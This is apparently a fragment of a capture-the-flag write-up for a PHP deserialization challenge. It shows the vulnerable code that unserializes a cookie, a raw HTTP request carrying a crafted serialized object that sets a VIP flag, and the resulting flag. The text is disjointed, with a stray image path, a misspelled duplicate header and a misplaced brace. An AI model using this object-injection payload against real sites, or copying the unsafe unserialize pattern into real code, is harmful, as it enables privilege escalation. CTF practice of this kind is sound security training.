 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 60c9b209-1295-472d-b9b7-092f975f4538.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cooike:O:11:"ctfShowUser":1:{s:5:"isVip";b:1;}
Accept-Encoding: gzip, deflate
Connection: close
Cookie:user=
%4f%3a%31%31%3a%22%63%74%66%53%68%6f%77%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%69%7
3%56%69%70%22%3b%62%3a%31%3b%7d
Upgrade-Insecure-Requests: 1
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{3357081b-2c04-4406-8765-9307c938552c}